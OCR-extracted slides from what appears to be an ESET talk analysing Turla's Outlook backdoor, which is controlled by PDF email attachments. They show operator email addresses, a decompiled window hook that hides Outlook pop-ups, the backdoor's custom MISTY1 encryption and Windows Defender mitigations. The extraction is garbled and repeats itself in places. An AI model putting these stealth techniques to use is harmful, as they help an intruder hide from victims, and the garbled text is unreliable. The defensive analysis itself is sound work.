



### Operator email addresses

## ; char aLiliGolgstainG[] aLiliGolgstainG db 'Lili.golgstain@gmail.com',0

; char aJohnMajorLHotm[] aJohnMajorLHotm db 'john.major.l@hotmail.com',0

# ; char aHelpRdpLocal[] aHelpRdpLocal db 'help@rdp.local',0



Operator email addresses

# • In recent campaigns, we have seen them using gmx.com

•Pattern seems firstname.lastname@[free webmail]

•Sometimes, they impersonate the victim





Abonné

talk about spearphishing: turla knew their victims so well. in order to stay out of sight as long as possible, they set up a fake mail account in the name of a significant other of one victim. outlook did the rest. per three sources. (article in german.)

Traduire le Tweet



Deutsche Sicherheitsexperten enttarnen Vorgehen russisch...

Hacker dringen in das Netz des Auswärtigen Amtes ein. Offenbar wurde dazu das Privatleben eines Mitarbeiters ausspioniert.

sueddeutsche.de

**OY SAFER TECHNOLOGY**


### •All incoming email metadata is logged (subject, sender, etc.)

### •Checks if the attachment is a PDF and contains a command



```
RECIVE ->{
 From: sender@example.com
 To:
 receiver@example.net
 cc:Bcc:
 Subj: Mail subject
 Att: an attachment.pdf
```


### •Delete all backdoor-related messages • Sent

- Received
- If it contains the operator email address

### • Hooks



int stdcall COutlookClient F CreateWindow hook(int a1, void \*lp, int a3, int a4,

#### if  $(\|$ l<sub>p</sub> $)$

return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if  $($  IsBadReadPtr $(\ln, 1u)$ ) return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if (!byte 100679AC) return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if (  $wcscmp((const when t *)lp, L"NetUIHWND")$  ) return CreateWindowEx(a1, lp, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);  $Sleep(0x3E8u)$ : if (is not parsing incoming email)  $\frac{1}{2}$  // 0 when parsing emails return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); is not parsing incoming email =  $1$ ;

 $return 0;$ 



int stdcall COutlookClient F CreateWindow hook(int a1, void \*lp, int a3, int a4,

#### if  $(\|$ l<sub>p</sub> $)$

return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if  $($  IsBadReadPtr $(\ln, 1u)$ ) return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if (!byte 100679AC) return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if (  $wcscmp((const when t *)lp, L"NetUIHWND")$ return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);  $Sleep(0x3E8u)$ : if (is not parsing incoming email)  $\frac{1}{2}$  // 0 when parsing emails return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); is not parsing incoming email =  $1$ ;

 $return 0;$ 

John Smith

Can you see the pop-up?

test

,,,,,,,,,

int stdcall COutlookClient F CreateWind

#### if  $($  !lp  $)$

return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if  $(IsBadReadPtr(lp, 1u))$ 

- return CreateWindowEx(a1, lp, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if (!byte 100679AC)
- return CreateWindowEx(a1, lp, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); if (  $wcscmp((const when t *)lp, L"NetUIHWND"$
- return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);  $Sleep(0x3E8u)$ ;
- if (is not parsing incoming email)  $\frac{1}{2}$  // 0 when parsing emails return CreateWindowEx(a1,  $1p$ , a3, a4, a5, a6, a7, a8, a9, a10, a11, a12); is not parsing incoming email =  $1$ ;  $return 0;$



```
int stdcall COutlook F Hook CreateWindow(int a1, void *lp, int a3, int a4,
int result; // eax
if('!p)IsBadReadPtr(lp, lu)!byte 443FA2
     (result = sub_40DA03((char *)1p, (char *)L"WUDialog')) := 0!byte 443FA1
     a4 != 0x80080000 )
```


### Backdoor

•Fully-controlled by email • Commands are contained in PDF attachments • Old versions: XML in the email body

### •Operator agnostic

• Even if the email address is took down, a command can be sent from any other email address



### Backdoor | PDF format

• Really complex – a pain to reverse • Probably just to make analysis more time consuming •Valid PDF document •Data appended after a JPG











### Backdoor | Functions





.<br>ENJOY SAFER TECHNOLOGY"





### Turla Encryption History

•Carbon and Snake: **CAST-128** •Gazer: **Custom RSA** implementation •Mosquito: **BlumBlumShub**

•Uroboros: **Threefish**



### Backdoor | Encryption

•All significant values were changed •Identification of the main characteristics • **Symmetric** • 128-bit key • Two hardcoded tables • 64-bits block • 8 rounds

### Changes to MISTY1

•The 128–bit key is generated from two hardcoded 1024–bit keys plus a 2048–bit Initialization Vector.

•They shuffled s7 and s9

### •They added XOR operations in FI



# Demo



# **Mitigations**



## CANNOT BE PUATED

# **IF YOU DELETE CALGEXE**



### WDSC standard settings





٠

- $\equiv$
- d Home

Virus & threat protection ♡

R Account protection

 $(\mathbf{q})$ Firewall & network protection

App & browser control

- Device security
- ⊛ Device performance & health
- æ Family options



#### **Privacy statement**

malicious sites and downloads.

#### SmartScreen for Microsoft Store apps

Windows Defender SmartScreen protects your device by checking web content that Microsoft Store apps use.

THINGTO DURING DININGROUP HIGH HOME MUSCUL FOR NUTTO HUIH

 $\odot$  Warn

 $\bigcirc$  off

#### Privacy statement

#### Exploit protection

Exploit protection is built into Windows 10 to help protect your device against attacks. Out of the box, your device is already set up with the protection settings that work best for most people.

#### **Exploit protection settings**

Privacy statement

Learn more



 $\Box$ 

- $\equiv$
- da Home

Virus & threat protection ♡

R Account protection

 $\langle \phi \rangle$  Firewall & network protection

#### App & browser control

Device security

⊛ Device performance & health

æ Family options  $\bigcirc$  Block  $\odot$  Warn  $\bigcirc$  off

#### **Privacy statement**

malicious sites and downloads.

#### SmartScreen for Microsoft Store apps

THIS CHOON CONTINUES CHARGED CONTINUES IN THE RECEIVED TO

Windows Defender SmartScreen protects your device by checking web content that Microsoft Store apps use.

 $\odot$  Warn

 $\bigcirc$  off

#### Privacy statement

#### Exploit protection

Exploit protection is built into Windows 10 to help protect your device against attacks. Out of the box, your device is already set up with the protection settings that work best for most people.

**Exploit protection settings** 

Privacy statement

Learn more



94

 $\Box$ 

- $\equiv$
- da Home

Virus & threat protection ♡

R Account protection

 $\langle \phi \rangle$  Firewall & network protection

#### App & browser control

Device security

⊛ Device performance & health

æ Family options  $\bigcirc$  Block  $\odot$  Warn  $\bigcirc$  off

#### **Privacy statement**

malicious sites and downloads.

#### SmartScreen for Microsoft Store apps

THIS CHOOSE CONTRACT CHINESE CONTRACT HIS HOUSE CHOOSE T

Windows Defender SmartScreen protects your device by checking web content that Microsoft Store apps use.

 $\odot$  Warn

 $\bigcirc$  off

#### Privacy statement

#### Exploit protection

Exploit protection is built into Windows 10 to help protect your device against attacks. Out of the box, your device is already set up with the protection settings that work best for most people.

#### **Exploit protection settings**

Privacy statement

Learn more



 $\Box$ 

- Windows Defender Security Center  $\leftarrow$
- ⋒ Home

 $\equiv$ 

- Virus & threat protection  $\circ$
- Account protection R
- Firewall & network protection  $\langle \phi | \phi \rangle$
- $\Box$ App & browser control
- Device security
- **@** Device performance & health
- ol Family options

#### Exploit protection

See the Exploit protection settings for your system and programs. You can customize the settings you want.

#### System settings Program settings

#### Add program to customize  $^+$

ngentask.exe 1 system override

onenote.exe 1 system override

onenotem.exe 1 system override

#### orgchart.exe

1 system override



1 system override

#### **Export settings**



 $\Box$ 

 $\overline{\phantom{0}}$ 

### Do not allow child processes





### Do not allow child processes

